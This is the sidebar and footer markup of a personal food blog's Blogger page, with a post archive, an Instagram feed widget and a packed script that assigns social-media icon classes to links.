<a href='https://www.vickichowder.com/2012/09/blog-post_17.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmwlM3XSFlmkzPF0fT30yYNkSZE4AQMXDG80MnljnV_k9gan71cwcDyTQfIYsPg3yOcnej_tQjEDZDw_Zy9u7pZ5bogOHRCZe4N8IU4UbaeUQv-a0R0ucM4bLrwsRtrWuRSsKIv1aq2MJm/s72-c/C360_2012-09-17-14-43-35.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vickichowder.com/2012/09/blog-post_17.html'>WAS THIS INFORMATION HELPFUL (IN MAKING SILK MERINGUE BUTTERCREAM)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><a href="https://www.zomato.com/vickichowder" title="View Vicki Chow's food journey on Zomato!"><img alt="View my food journey on Zomato!" src="https://www.zomato.com/widgets/user_widget_img.php?type=blogrank&amp;city_id=10820&amp;user_id=27479995" / /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2023/05/'>05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2020/05/'>05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2019/06/'>06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2019/02/'>02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2018/09/'>09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2017/12/'>12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2017/11/'>11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2017/05/'>05</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2017/01/'>01</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/11/'>11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/10/'>10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/08/'>08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/06/'>06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/05/'>05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/04/'>04</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/03/'>03</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/02/'>02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2016/01/'>01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/12/'>12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/11/'>11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/10/'>10</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/09/'>09</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/08/'>08</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/07/'>07</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/05/'>05</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/04/'>04</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/03/'>03</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2015/02/'>02</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/12/'>12</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/11/'>11</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/10/'>10</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/09/'>09</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/08/'>08</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/07/'>07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/06/'>06</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/05/'>05</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/02/'>02</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2014/01/'>01</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/12/'>12</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/11/'>11</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/10/'>10</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/09/'>09</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/08/'>08</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/07/'>07</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/05/'>05</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/04/'>04</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/03/'>03</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/02/'>02</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2013/01/'>01</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2012/12/'>12</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2012/11/'>11</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2012/10/'>10</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html'>THE REASON I BAKE AND COOK</a></li>
<li><a href='https://www.vickichowder.com/2012/10/blog-post_15.html'>FAMILY TIME</a></li>
<li><a href='https://www.vickichowder.com/2012/10/blog-post.html'>ADVENTURES OUTSIDE THE KITCHEN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.vickichowder.com/2012/09/'>09</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML77'>
<div class='widget-content'>
<br />
<div class='widget-content'>
<div id='instafeed'></div>
<script type='text/javascript'>//<![CDATA[

var feed = new Instafeed({
 get: 'user',
 userId:  222428639,
  limit:6,
  sortBy:'most-recent',
accessToken: '222428639.47d0e4c.9685ffa5a5be4df99e2b98243098a8c5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();


//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='Subscribe'><div class='widget HTML' data-version='1' id='HTML78'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
</div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p> vickichowder  2015<a href='http://www.vickichowder.com/' id='mycontent' style='visibility: hidden' title='Blogger'>
</a>
<a href='http://vickichowder.com.com/' rel='dofollow' style='visibility: hidden' target='_blank'>vickichowder</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x